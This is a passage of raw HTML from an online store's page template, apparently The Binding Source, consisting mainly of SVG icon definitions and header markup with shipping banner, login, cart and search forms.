		c31.5,28.8,49.8,70.7,52.4,112.6C405.6,413.9,392.5,416.5,371.6,419.1z"/> </g> <g> <path d="M21.8,564.8h30.7v15.3H2.7v-82.7h19.2V564.8z"/> <path d="M138.7,538.7c0,6-1,11.5-3.1,16.7c-2.1,5.1-5,9.6-8.7,13.4s-8.3,6.8-13.5,8.9c-5.3,2.2-11.1,3.2-17.6,3.2
		c-6.4,0-12.3-1.1-17.6-3.2c-5.3-2.2-9.8-5.1-13.6-8.9c-3.8-3.8-6.7-8.3-8.7-13.4c-2.1-5.1-3.1-10.7-3.1-16.7s1-11.5,3.1-16.7
		c2.1-5.1,5-9.6,8.7-13.4c3.8-3.8,8.3-6.8,13.6-8.9c5.3-2.2,11.2-3.2,17.6-3.2c6.4,0,12.3,1.1,17.6,3.3c5.3,2.2,9.8,5.2,13.5,8.9
		s6.7,8.3,8.7,13.4C137.7,527.2,138.7,532.8,138.7,538.7z M119.1,538.7c0-4.1-0.5-7.8-1.6-11c-1.1-3.3-2.6-6-4.6-8.3
		c-2-2.3-4.4-4-7.3-5.2c-2.9-1.2-6.2-1.8-9.8-1.8c-3.7,0-7,0.6-9.9,1.8c-2.9,1.2-5.3,3-7.3,5.2c-2,2.3-3.5,5-4.6,8.3
		c-1.1,3.3-1.6,7-1.6,11c0,4.1,0.5,7.8,1.6,11.1c1.1,3.3,2.6,6,4.6,8.3c2,2.3,4.4,4,7.3,5.2c2.9,1.2,6.2,1.8,9.9,1.8
		c3.7,0,6.9-0.6,9.8-1.8c2.9-1.2,5.3-2.9,7.3-5.2c2-2.3,3.5-5,4.6-8.3C118.5,546.5,119.1,542.8,119.1,538.7z"/> <path d="M186.8,566.2c2.6,0,5-0.2,7-0.7c2-0.5,4-1.1,5.8-1.8v-12.5h-8.2c-1.2,0-2.2-0.3-2.8-1c-0.7-0.6-1-1.5-1-2.4v-10.6H217v34.9
		c-2.1,1.6-4.3,2.9-6.6,4c-2.3,1.1-4.7,2-7.3,2.8c-2.6,0.7-5.4,1.2-8.3,1.6c-2.9,0.3-6.1,0.5-9.5,0.5c-6.1,0-11.7-1.1-16.8-3.2
		c-5.1-2.1-9.6-5.1-13.4-8.9c-3.8-3.8-6.7-8.2-8.9-13.4c-2.1-5.2-3.2-10.8-3.2-16.8c0-6.2,1-11.8,3.1-17c2-5.2,5-9.6,8.8-13.4
		s8.4-6.7,13.8-8.7c5.4-2.1,11.4-3.1,18.1-3.1c3.4,0,6.7,0.3,9.7,0.9c3,0.6,5.8,1.3,8.4,2.3c2.6,1,4.9,2.2,7,3.5
		c2.1,1.4,4,2.8,5.7,4.4L212,516c-0.5,0.8-1.2,1.4-1.9,1.9c-0.7,0.5-1.5,0.7-2.4,0.7c-1.1,0-2.3-0.4-3.5-1.1
		c-1.5-0.9-2.9-1.7-4.3-2.4c-1.3-0.7-2.7-1.2-4.1-1.6c-1.4-0.4-2.9-0.7-4.4-0.9c-1.6-0.2-3.3-0.3-5.2-0.3c-3.6,0-6.8,0.6-9.7,1.9
		c-2.9,1.3-5.3,3.1-7.4,5.4c-2,2.3-3.6,5.1-4.7,8.3c-1.1,3.2-1.6,6.8-1.6,10.8c0,4.4,0.6,8.3,1.8,11.7c1.2,3.4,2.9,6.3,5,8.6
		c2.1,2.3,4.7,4.1,7.6,5.4C180.1,565.6,183.4,566.2,186.8,566.2z"/> <path d="M332.3,538.7c0,6-1,11.5-3.1,16.7c-2.1,5.1-5,9.6-8.7,13.4c-3.7,3.8-8.3,6.8-13.5,8.9c-5.3,2.2-11.1,3.2-17.6,3.2
		c-6.4,0-12.3-1.1-17.6-3.2c-5.3-2.2-9.8-5.1-13.6-8.9c-3.8-3.8-6.7-8.3-8.7-13.4c-2.1-5.1-3.1-10.7-3.1-16.7s1-11.5,3.1-16.7
		c2.1-5.1,5-9.6,8.7-13.4c3.8-3.8,8.3-6.8,13.6-8.9c5.3-2.2,11.2-3.2,17.6-3.2c6.4,0,12.3,1.1,17.6,3.3c5.3,2.2,9.8,5.2,13.5,8.9
		c3.7,3.8,6.7,8.3,8.7,13.4C331.3,527.2,332.3,532.8,332.3,538.7z M312.7,538.7c0-4.1-0.5-7.8-1.6-11c-1.1-3.3-2.6-6-4.6-8.3
		c-2-2.3-4.4-4-7.3-5.2c-2.9-1.2-6.2-1.8-9.8-1.8c-3.7,0-7,0.6-9.9,1.8c-2.9,1.2-5.3,3-7.3,5.2c-2,2.3-3.5,5-4.6,8.3
		c-1.1,3.3-1.6,7-1.6,11c0,4.1,0.5,7.8,1.6,11.1c1.1,3.3,2.6,6,4.6,8.3c2,2.3,4.4,4,7.3,5.2c2.9,1.2,6.2,1.8,9.9,1.8
		c3.7,0,6.9-0.6,9.8-1.8c2.9-1.2,5.3-2.9,7.3-5.2c2-2.3,3.5-5,4.6-8.3C312.1,546.5,312.7,542.8,312.7,538.7z"/> <path d="M375.9,564.9c2.6,0,4.9-0.4,6.9-1.3c2-0.9,3.7-2.1,5.1-3.7c1.4-1.6,2.5-3.5,3.2-5.8c0.7-2.3,1.1-4.9,1.1-7.8v-49h19.2v49
		c0,5.1-0.8,9.7-2.5,14c-1.6,4.2-4,7.9-7.1,11c-3.1,3.1-6.8,5.5-11.2,7.2c-4.4,1.7-9.3,2.6-14.8,2.6c-5.5,0-10.5-0.9-14.9-2.6
		c-4.4-1.7-8.1-4.1-11.2-7.2c-3.1-3.1-5.4-6.7-7-11c-1.6-4.2-2.4-8.9-2.4-14v-49h19.2v48.9c0,2.9,0.4,5.5,1.1,7.8
		c0.7,2.3,1.8,4.2,3.2,5.8c1.4,1.6,3.1,2.8,5.1,3.7C371,564.5,373.3,564.9,375.9,564.9z"/> <path d="M484,497.4v15.2h-23.3v67.5h-19.2v-67.5h-23.3v-15.2H484z"/> </g> </symbol><symbol viewBox="0 0 612 792" id="icon-Menu"> <path d="M2.42,181.082h607.482v66.476H2.42V181.082z"/> <path d="M2.42,361.794h607.482v66.476H2.42V361.794z"/> <path d="M2.42,542.506h607.482v66.476H2.42V542.506z"/> </symbol><symbol viewBox="0 0 612 792" id="icon-minus"> <path id="minus-XMLID_1_" d="M320.384,385.547h241.579c12.885,0,22.548-9.663,22.548-22.547c0-12.885-9.663-22.547-22.548-22.547H320.384
	H50.037c-12.884,0-22.547,9.662-22.547,22.547c0,12.884,9.664,22.547,22.547,22.547H320.384z"/> </symbol><symbol viewBox="0 0 303.5 346" id="icon-phone"> <path d="M257.3,345.4c-0.1,0-0.2,0-0.2,0c-31-3.6-111-21.6-184.1-111.5C-0.1,144-1.4,62,1.4,30.9c0.8-8.5,6.9-15.4,15.3-17.3
	l57-12.7c9.5-2.1,19.2,3.1,22.6,12.2l24.2,64.1c3,7.9,0.6,16.8-6,22.1L81.6,126c2.9,9.3,12.6,35.1,39.7,68.5
	c27.1,33.3,50.4,48.2,58.9,52.9l32.8-26.7c6.6-5.3,15.8-5.9,22.9-1.3l57.8,36.7c8.2,5.2,11.3,15.8,7.4,24.6l-24,53.2
	C273.6,341.7,265.7,346.2,257.3,345.4z M78.6,13.5c-0.7-0.1-1.4,0-2.1,0.1l-57,12.7c-2.8,0.6-4.9,3-5.2,5.8
	C11.6,61.6,13,139.5,83,225.7c70.1,86.2,146.1,103.4,175.5,106.8c2.9,0.2,5.5-1.2,6.7-3.9l24-53.2c1.3-3,0.3-6.6-2.5-8.3l-57.8-36.7
	c-2.4-1.5-5.5-1.4-7.7,0.5l-36.1,29.3c-1.9,1.5-4.5,1.9-6.7,0.9c-1.3-0.5-31-13.8-67.2-58.4c-36.2-44.5-43.1-76.4-43.4-77.7
	c-0.5-2.4,0.4-4.8,2.3-6.4l36.1-29.3c2.2-1.8,3-4.8,2-7.5L84.1,17.7C83.2,15.3,81,13.7,78.6,13.5z"/> </symbol><symbol viewBox="0 0 612 792" id="icon-pinterest"> <path id="pinterest-Pinterest_2_" d="M260.8,460.8C249,522.7,234.8,582,191.9,613c-13.3-93.7,19.3-164.1,34.4-238.6
	c-25.9-43.3,3.2-130.6,57.4-109c67,26.5-57.9,161.3,26,177.9c87.7,17.8,123.4-151.4,69-206.9c-78.3-79.4-228.3-1.7-209.8,112.3
	c4.4,27.7,33.2,36.1,11.5,74.8c-50.3-11.2-65-50.8-63.4-103.7c3.3-86.4,77.8-146.6,152.5-155.2C364,154,452.7,199.3,464.9,288.2
	c13.8,100.4-42.6,209-143.7,201.3C294,487.3,282.3,473.8,260.8,460.8"/> </symbol><symbol viewBox="0 0 26 28" id="icon-print"> <path d="M0 21.5v-6.5q0-1.234 0.883-2.117t2.117-0.883h1v-8.5q0-0.625 0.438-1.062t1.062-0.438h10.5q0.625 0 1.375 0.313t1.188 0.75l2.375 2.375q0.438 0.438 0.75 1.188t0.313 1.375v4h1q1.234 0 2.117 0.883t0.883 2.117v6.5q0 0.203-0.148 0.352t-0.352 0.148h-3.5v2.5q0 0.625-0.438 1.062t-1.062 0.438h-15q-0.625 0-1.062-0.438t-0.438-1.062v-2.5h-3.5q-0.203 0-0.352-0.148t-0.148-0.352zM6 24h14v-4h-14v4zM6 14h14v-6h-2.5q-0.625 0-1.062-0.438t-0.438-1.062v-2.5h-10v10zM22 15q0 0.406 0.297 0.703t0.703 0.297 0.703-0.297 0.297-0.703-0.297-0.703-0.703-0.297-0.703 0.297-0.297 0.703z"/> </symbol>
	<!-- <symbol viewBox="0 0 612 792" id="icon-profile"> <g> <path d="M305.965,342.958c70.864,0,125.622-57.979,125.622-125.621c0-70.863-57.979-125.621-125.622-125.621
		s-125.621,54.758-125.621,122.4C180.344,284.979,238.323,342.958,305.965,342.958z M305.965,117.484
		c54.758,0,96.631,45.095,96.631,96.632c0,54.758-45.095,96.631-96.631,96.631s-96.631-45.095-96.631-96.631
		C209.334,162.579,254.429,117.484,305.965,117.484z"/> <path d="M305.965,355.842c-132.063,0-241.579,109.516-241.579,241.579v9.663l9.663,3.221c0,0,25.768,12.885,86.968,19.327
		c6.442,6.441,19.326,16.104,41.874,25.768c28.99,9.663,61.2,16.105,103.074,16.105c38.653,0,74.084-6.442,103.074-16.105
		c22.548-9.663,38.652-19.326,45.095-25.768c61.2-6.442,83.747-19.327,83.747-19.327l9.663-3.221v-9.663
		C550.766,465.357,441.25,355.842,305.965,355.842z M463.797,597.421v-57.979c0-9.664-6.442-16.105-16.105-16.105
		s-16.104,6.441-16.104,16.105v70.862c-35.432,28.99-103.074,32.211-125.622,32.211c-19.326,0-90.189-3.221-122.4-32.211v-67.642
		c0-9.663-6.442-16.105-16.105-16.105c-9.663,0-16.105,6.442-16.105,16.105v54.758c-28.99-3.221-45.095-9.663-54.758-9.663
		c3.221-51.537,25.768-103.074,64.421-138.505c38.653-38.653,90.189-57.979,144.947-57.979c54.758,0,106.294,19.326,144.948,57.979
		c38.652,35.431,61.199,86.968,64.421,138.505C505.671,590.979,489.565,594.2,463.797,597.421z"/> </g> </symbol> --> <symbol viewBox="0 0 24 24" id="icon-remove"><path d="M19 13H5v-2h14v2z"/></symbol><symbol viewBox="0 0 612 792" id="icon-rss"> <path id="rss-RSS_1_" d="M191.4,495.6c10.1,10.1,16.2,23.7,16.2,38.9c0,15.2-6.2,28.8-16.2,38.9l0,0c-10.1,10-23.8,16.1-39.1,16.1
	c-15.3,0-29-6.1-39-16.2c-10-10-16.2-23.7-16.2-38.9c0-15.2,6.2-28.9,16.2-38.9v0c10.1-10,23.8-16.2,39-16.2
	C167.6,479.4,181.3,485.6,191.4,495.6z M191.4,495.6L191.4,495.6C191.4,495.6,191.4,495.6,191.4,495.6L191.4,495.6z M113.3,573.4
	C113.3,573.4,113.3,573.4,113.3,573.4C113.3,573.4,113.3,573.4,113.3,573.4L113.3,573.4z M97.1,315.5v79.4
	c51.9,0,100.9,20.4,137.6,57.2c36.7,36.6,57,85.8,57.1,137.8h0v0.2h79.8c-0.1-75.7-30.8-144.2-80.6-194
	C241.3,346.3,172.8,315.5,97.1,315.5z M97.3,174v79.4c185.4,0.1,336.1,151.1,336.2,336.7h79.6c-0.1-114.7-46.7-218.6-122-294
	C315.8,220.7,211.9,174,97.3,174z"/> </symbol><symbol viewBox="0 0 612 792" id="icon-search"> <path d="M566.904,608.491l-154.609-154.61c35.432-38.653,57.979-90.19,57.979-144.948c3.221-119.179-93.41-215.811-212.59-215.811
	c-119.179,0-212.589,96.632-212.589,215.811c0,119.179,96.632,212.589,212.589,212.589c45.095,0,86.969-12.884,122.4-38.652
	l154.609,154.61L566.904,608.491z M90.189,308.933c0-93.411,74.084-167.495,167.495-167.495c93.41,0,167.494,74.084,167.494,167.495
	s-74.084,167.495-167.494,167.495C167.494,476.428,90.189,399.123,90.189,308.933z"/> </symbol><symbol viewBox="0 0 26 28" id="icon-star-original"> <path d="M0,10.1c0-0.4,0.3-0.6,0.9-0.7L9,9.5l3.2-8.4c0.2-0.4,0.5-0.6,0.8-0.6c0.3,0,0.6,0.2,0.8,0.6L17,9.4l8.1,0
	c0.6,0.1,0.9,0.3,0.9,0.7c0,0.2-0.1,0.5-0.4,0.8l-7,5.6l2.7,7.8c0,0.1,0,0.2,0,0.3c0,0.2-0.1,0.4-0.2,0.6s-0.3,0.2-0.5,0.2
	c-0.2,0-0.4-0.1-0.6-0.2l-7-3.7l-7,3.7c-0.2,0.1-0.4,0.2-0.6,0.2c-0.2,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.3-0.2-0.6
	c0-0.1,0-0.2,0-0.3l2.8-7.8l-7.2-5.6C0.1,10.6,0,10.3,0,10.1L0,10.1z"/> </symbol><symbol viewBox="0 0 1045.81 994.62" id="icon-star"><polygon points="522.9 0 646.35 379.91 1045.81 379.91 722.64 614.71 846.08 994.62 522.9 759.83 199.73 994.62 323.17 614.71 0 379.91 399.46 379.91 522.9 0"/></symbol><symbol viewBox="0 0 32 32" id="icon-stumbleupon">  <mask id="stumbleupon-mask-2" sketch:name="Clip 2"> <use xlink:href="#stumbleupon-path-1"/> </mask> <path d="M31.9250667,16.0373333 C31.9250667,24.8533333 24.7784,32 15.9624,32 C7.14666667,32 0,24.8533333 0,16.0373333 C0,7.2216 7.14666667,0.0749333333 15.9624,0.0749333333 C24.7784,0.0749333333 31.9250667,7.2216 31.9250667,16.0373333 Z M21.9205547,16.3600826 L21.9205547,18.9857015 C21.9205547,19.5214765 21.494073,19.9558236 20.968,19.9558236 C20.441927,19.9558236 20.0154453,19.5214765 20.0154453,18.9857015 L20.0154453,16.4101275 L18.1823358,16.9675798 L16.9525547,16.3839008 L16.9525547,18.9383327 C16.9717372,21.1844666 18.7659562,23 20.976146,23 C23.1984234,23 25,21.1651979 25,18.9019364 L25,16.3600826 L21.9205547,16.3600826 Z M16.9525547,14.2429415 L18.1823358,14.8266205 L20.0154453,14.2691683 L20.0154453,12.9736203 C19.9505401,10.7684323 18.1810219,9 16,9 C13.8268613,9 12.0618102,10.7555866 11.9845547,12.9492669 L11.9845547,18.8684839 C11.9845547,19.404259 11.558073,19.8386061 11.032,19.8386061 C10.505927,19.8386061 10.0794453,19.404259 10.0794453,18.8684839 L10.0794453,16.3600826 L7,16.3600826 L7,18.9019364 C7,21.1651979 8.80131387,23 11.0235912,23 C13.2264234,23 15.0119708,21.1965095 15.0429781,18.9608128 L15.0474453,13.114656 C15.0474453,12.578881 15.473927,12.1445339 16,12.1445339 C16.526073,12.1445339 16.9525547,12.578881 16.9525547,13.114656 L16.9525547,14.2429415 Z" id="stumbleupon-Fill-1" sketch:type="MSShapeGroup" mask="url(#stumbleupon-mask-2)"/> </symbol><symbol viewBox="0 0 32 32" id="icon-tumblr"> <path d="M23.852762,25.5589268 C23.2579209,25.8427189 22.1195458,26.089634 21.2697728,26.1120809 C18.7092304,26.1810247 18.2121934,24.3131275 18.1897466,22.9566974 L18.1897466,12.9951133 L24.6159544,12.9951133 L24.6159544,8.15140729 L18.2137967,8.15140729 L18.2137967,0 L13.5256152,0 C13.4486546,0 13.3139736,0.0673405008 13.2963368,0.238898443 C13.0221648,2.73370367 11.8533261,7.11243957 7,8.86168924 L7,12.9951133 L10.2387574,12.9951133 L10.2387574,23.4521311 C10.2387574,27.0307977 12.8794671,32.1166089 19.8508122,31.9979613 C22.2013164,31.9578777 24.8131658,30.9718204 25.3919735,30.1236507 L23.852762,25.5589268"/> </symbol><symbol viewBox="0 0 612 792" id="icon-twitter"> <path id="twitter-Twitter_2_" d="M536,251.1c-16.5,7.3-34.2,12.2-52.8,14.5c19-11.4,33.5-29.4,40.4-50.8c-17.8,10.5-37.4,18.2-58.4,22.3
	c-16.8-17.9-40.6-29-67.1-29c-50.7,0-91.9,41.1-91.9,91.9c0,7.2,0.8,14.2,2.4,20.9c-76.4-3.8-144.1-40.4-189.4-96
	c-7.9,13.6-12.4,29.4-12.4,46.2c0,31.9,16.2,60,40.9,76.5c-15.1-0.5-29.2-4.6-41.6-11.5c0,0.4,0,0.8,0,1.1
	c0,44.5,31.7,81.7,73.7,90.1c-7.7,2.1-15.8,3.2-24.2,3.2c-5.9,0-11.7-0.6-17.3-1.6c11.7,36.5,45.6,63.1,85.8,63.8
	C192.7,517.3,153.1,532,110,532c-7.4,0-14.7-0.4-21.9-1.3c40.7,26.1,89,41.3,140.9,41.3c169,0,261.5-140,261.5-261.5
	c0-4-0.1-7.9-0.3-11.9C508.1,285.7,523.7,269.5,536,251.1z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-up-angle"> <g> <polygon points="2.8,22.8 5.3,25.3 16.2,14.3 27.2,25.3 29.7,22.8 18.7,11.8 18.7,11.8 16.2,9.3 16.2,9.3 16.2,9.3 13.7,11.8 
		13.7,11.8 	"/> <path d="M16.2,8.5l3.3,3.3l0,0l10.9,10.9l-3.3,3.3L16.2,15.1L5.3,26.1L2,22.8L16.2,8.5z M16.2,10.1L16.2,10.1L3.6,22.8l1.7,1.7
		l10.9-10.9l10.9,10.9l1.7-1.7L17.9,11.8l0,0L16.2,10.1z"/> </g> </symbol><symbol viewBox="0 0 612 792" id="icon-youtube"> <path d="M470.185,261.03H153.62c-42.397,0-76.314,33.917-76.314,73.488v166.762c0,39.571,33.917,73.489,76.314,73.489h316.565
	c42.397,0,76.315-33.918,76.315-73.489V334.518C546.5,294.947,512.582,261.03,470.185,261.03z M311.902,464.536l-81.968,48.05
	v-96.101v-96.1l81.968,48.05l81.968,48.05L311.902,464.536z"/> </symbol>
	<symbol viewBox="0 0 47.858 43.476" id="icon-profile">
   		<g transform="translate(-9.179 -6.175)">
	 		<path
			stroke-width="0"
			transform="translate(-76.208 -52.653)"
			d="M120.708,85.781l-6.455-1.255V82.931a6.738,6.738,0,0,0,3.008-4.955,1.832,1.832,0,0,0,1.684-1.824V74.843a1.737,1.737,0,0,0-.3-3.283v-.505a8.227,8.227,0,0,0-8.226-8.227h-.69a8.226,8.226,0,0,0-8.226,8.226v.506a1.737,1.737,0,0,0-.3,3.283v1.309a1.832,1.832,0,0,0,1.684,1.824,6.72,6.72,0,0,0,2.26,4.379,8.375,8.375,0,0,0,.748.576v1.595l-6.455,1.255c-3.406.662-6.06,2.582-6.06,6.124v6.48a2.6,2.6,0,0,0,2.6,2.6h28.189a2.6,2.6,0,0,0,2.6-2.6V91.9C126.768,88.374,124.129,86.446,120.708,85.781Zm-5.3.267c-.463.673-1.17,1.7-1.933,2.8a.927.927,0,0,1-1.088.378l-1.006-.6a6.079,6.079,0,0,0,2.752-2.827Zm-5.328,1.836c-.968-.487-2.9-1.69-2.9-2.828V83.634a7.316,7.316,0,0,0,5.8,0V85.05C112.979,86.19,111.045,87.4,110.077,87.883Zm-7.3-16.829a6.957,6.957,0,0,1,3.586-6.081v.8a.637.637,0,0,0,1.274,0V64.424a6.907,6.907,0,0,1,1.8-.315v3.15a.637.637,0,0,0,1.274,0v-3.15a6.91,6.91,0,0,1,1.8.315v1.348a.637.637,0,0,0,1.274,0v-.8a6.957,6.957,0,0,1,3.586,6.081v.461H102.78Zm-.881,1.735h16.355a.461.461,0,0,1,0,.923H101.9A.461.461,0,0,1,101.9,72.789Zm2.228,4.542a.637.637,0,0,0-.637-.623c-.106-.026-1.006.166-1.006-.555V74.986H117.67v1.166c0,.719-.924.535-1.006.555a.637.637,0,0,0-.637.623,5.494,5.494,0,0,1-1.857,4.059,6.116,6.116,0,0,1-8.186,0A5.493,5.493,0,0,1,104.127,77.331Zm1.9,8.468a6.08,6.08,0,0,0,2.752,2.827c-1.009.54-.937.7-1.4.648a1,1,0,0,1-.7-.429c-.762-1.1-1.467-2.126-1.928-2.8Zm-7.35,13.907H95.982a1.322,1.322,0,0,1-1.322-1.322V91.9a4.27,4.27,0,0,1,2.77-4.141A26.2,26.2,0,0,1,98.675,95.7Zm10.765,0H99.949V95.7a26.732,26.732,0,0,0-1.33-8.408,46.119,46.119,0,0,1,4.767-.978c1.315,1.911,3.769,5.476,5.215,7.532a4.585,4.585,0,0,1,.839,2.652Zm.637-5.874a6,6,0,0,0-.434-.721c-.489-.695-1.124-1.607-1.786-2.562a1.909,1.909,0,0,0,.569-.227l1.651-.99,1.652.99a1.906,1.906,0,0,0,.569.227c-.662.955-1.3,1.867-1.786,2.562A5.957,5.957,0,0,0,110.077,93.833Zm15.416,4.552a1.322,1.322,0,0,1-1.322,1.322h-2.692V97.3a.637.637,0,0,0-1.274,0v2.4h-9.491V96.5a4.585,4.585,0,0,1,.839-2.652c.823-1.17,4.211-6.059,5.216-7.532a46.136,46.136,0,0,1,4.766.978,27.782,27.782,0,0,0-1.313,7.438.637.637,0,0,0,1.273.046,25.477,25.477,0,0,1,1.228-7.01,4.27,4.27,0,0,1,2.77,4.14Zm0,0"/>
		</g>
	</symbol>
	<symbol viewBox="0 0 512 512" id="icon-pdf">
		<g><path d="m127.741 209h-31.741c-3.986 0-7.809 1.587-10.624 4.41s-4.389 6.651-4.376 10.638l.221 113.945c0 8.284 6.716 15 15 15s15-6.716 15-15v-34.597c6.133-.031 12.685-.058 16.52-.058 26.356 0 47.799-21.16 47.799-47.169s-21.443-47.169-47.799-47.169zm0 64.338c-3.869 0-10.445.027-16.602.059-.032-6.386-.06-13.263-.06-17.228 0-3.393-.017-10.494-.035-17.169h16.696c9.648 0 17.799 7.862 17.799 17.169s-8.15 17.169-17.798 17.169z"/><path d="m255.33 209h-31.33c-3.983 0-7.803 1.584-10.617 4.403s-4.391 6.642-4.383 10.625c0 .001.223 110.246.224 110.646.015 3.979 1.609 7.789 4.433 10.592 2.811 2.79 6.609 4.354 10.567 4.354h.057c.947-.004 23.294-.089 32.228-.245 33.894-.592 58.494-30.059 58.494-70.065-.001-42.054-23.981-70.31-59.673-70.31zm.655 110.38c-3.885.068-10.569.123-16.811.163-.042-13.029-.124-67.003-.147-80.543h16.303c27.533 0 29.672 30.854 29.672 40.311 0 19.692-8.972 39.719-29.017 40.069z"/><path d="m413.863 237.842c8.284 0 15-6.716 15-15s-6.716-15-15-15h-45.863c-8.284 0-15 6.716-15 15v113.158c0 8.284 6.716 15 15 15s15-6.716 15-15v-42.65h27.22c8.284 0 15-6.716 15-15s-6.716-15-15-15h-27.22v-25.508z"/><path d="m458 145h-11v-4.279c0-19.282-7.306-37.607-20.572-51.601l-62.305-65.721c-14.098-14.87-33.936-23.399-54.428-23.399h-199.695c-24.813 0-45 20.187-45 45v100h-11c-24.813 0-45 20.187-45 45v180c0 24.813 20.187 45 45 45h11v52c0 24.813 20.187 45 45 45h292c24.813 0 45-20.187 45-45v-52h11c24.813 0 45-20.187 45-45v-180c0-24.813-20.187-45-45-45zm-363-100c0-8.271 6.729-15 15-15h199.695c12.295 0 24.198 5.117 32.657 14.04l62.305 65.721c7.96 8.396 12.343 19.391 12.343 30.96v4.279h-322zm322 422c0 8.271-6.729 15-15 15h-292c-8.271 0-15-6.729-15-15v-52h322zm56-97c0 8.271-6.729 15-15 15h-404c-8.271 0-15-6.729-15-15v-180c0-8.271 6.729-15 15-15h404c8.271 0 15 6.729 15 15z"/></g>
	</symbol>
</svg>
</div>


        <div class="header-container ">
  <div class="homepage-fixed-freeShipping__banner">
  <p><span><img class="__mce_add_custom__" title="freeshipping399.png" src="https://cdn11.bigcommerce.com/s-7cgutvuzne/product_images/uploaded_images/freeshipping399.png" alt="freeshipping399.png" width="66" height="32">&nbsp;<span>Free ground shipping on orders of $599 or more.&nbsp; Some exclusions apply.</span><br></span></p>
</div>

<div class="top-menu">
    <div class="content">
         <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
            <span class="mobileMenu-toggleIcon">Toggle menu</span>
        </a>

        <!-- OPTIONAL SHORT MESSAGE LINK -->
        <!-- <div class="left">
          <a class="optional-message-link" href="">Put an optional message here.</a>
        </div> -->

        <div class="left phone-number">
            <svg><use xlink:href="#icon-phone"></use></svg><a href="tel:1 (800) 249-3333">1 (800) 249-3333</a>
        </div>

        <!-- MOBILE LOGIN / LOGOUT -->
        <div class="right top mobile">
          <div class="mobile-login">
                 <li class="mobile-account">
                         <a class="" href="/login.php"><!-- <i class="fa fa-user" aria-hidden="true"></i> --><a class="" href="/login.php">Login</a>&nbsp;<span class="or-text">or</span>&nbsp;<a class="" href="/login.php?action=create_account">Sign Up</a>
                  </li>
          </div>

        <!-- MOBILE CART -->
        <div class="mobile-cart">
        <li class="navUser-item navUser-item--cart mobile">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">
                <span class="navUser-item-cartLabel"><svg><use xlink:href="#icon-cart" /></svg></span> <span class="countPill cart-quantity">0</span>
            </a>

            <!-- <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div> -->
        </li>
      </div>
    </div>


        <div class="right account-links ">

               <div class="account-link wishlist">
                  <a href="/wishlist.php">Wishlist</a>
                </div>


          <div class="account-link currency-converter">
            <ul class="navPages-list navPages-list--user">
            </ul>
          </div>


              <div class="mobile-login top-account-access">
                     <li class="">
                             <!-- <a class="" href="/login.php"><a class="" href="/login.php">Login</a>&nbsp;<span class="">or</span>&nbsp;<a class="" href="/login.php?action=create_account">Sign Up</a> -->
                      </li>
              </div>


        </div>
        <div class="clear"></div>
    </div>
</div>

<div class="header-container full-width  full-width">
  <div class="header-padding">
  <div class="header-padding">
  <header class="header" role="banner">


<!-- LEFT ALIGNED LOGO -->
  <div class="header-container-left-aligned-logo">
    <div class="header-logo header-logo--left">
      <a class="logo-link" href="https://bindingsource.com/">
        <img class="" src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/250x100/tbs_250x100_1_1723643581__72959.original.png" alt="The Binding Source" title="The Binding Source">
</a>
    </div>
    <div class="navPages-container inside-header left-logo" id="menu" data-menu>
      <nav class="navPages">
        <div class="navPages-quickSearch right searchbar">
            <div class="container container-quick-search">
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="u-hiddenVisually" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search" autocomplete="off">
                <div class="search-icon"><svg><use xlink:href="#icon-search" /></svg></div>
                <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="">
            </div>
        </fieldset>
        <div class="clear"></div>
    </form>
    <a href="#" class="reset quicksearch" aria-label="reset search" role="button">
      <span class="reset" aria-hidden="true">Reset Search</span>
    </a>
    <a href="#" class="modal-close custom-quick-search" aria-label="Close" role="button">
      <span aria-hidden="true">&#215;</span>
    </a>
    <section class="quickSearchResults" data-bind="html: results">
    </section>
</div>
        </div>
      </nav>
    </div>
    <div class="header-container-left-aligned-logo--mobile-search">
      <div class="container container-quick-search mobile-quick-search">
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="u-hiddenVisually" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search" autocomplete="off">
                <div class="search-icon"><svg><use xlink:href="#icon-search" /></svg></div>
                <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="">
            </div>
        </fieldset>
        <div class="clear"></div>
    </form>
    <div class="mobile-reset">
      <a href="#" class="reset quicksearch" aria-label="reset search" role="button">
        <span class="reset" aria-hidden="true">Reset Search</span>
      </a>
      <a href="#" class="modal-close custom-quick-search" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
      </a>
      <div class="clear"></div>
    </div>
    <section class="quickSearchResults" data-bind="html: results">
    </section>
</div>
    </div>
    <div class="right account-links desktop inside-header left-aligned-logo">
              <ul class="account-link enabled">
    <li class="navUser-item navUser-item--account">
        <a class="navUser-action with-login 456" href="/login.php"><svg><use xlink:href="#icon-profile" /></svg> <span class="nav-custom-label">ACCOUNT</span></a>
        <!-- <a class="navUser-action login" href="/login.php">Login</a> -->
     </li>

<li class="navUser-item navUser-item--cart desktop">
  <a
  class="navUser-action"
  data-cart-preview
  data-dropdown="cart-preview-dropdown"
  data-options="align:right"
  href="/cart.php">
  <span class="navUser-item-cartLabel"><svg><use xlink:href="#icon-cart" /></svg><span class="nav-custom-label">CART</span></span> <span class="countPill cart-quantity">0</span>
  </a>

<div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
</li>
</ul>
    </div>
  </div>



<!-- CENTER ALIGNED LOGO -->


<!-- RIGHT ALIGNED LOGO -->



<div class="clear"></div>
<div class="mobile-menu navPages-container" id="menu" data-menu>

  <div class="navPages-quickSearch right searchbar mobile-search">
      <div class="container container-quick-search mobile-quick-search">
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="u-hiddenVisually" for="search_query">Search</label>
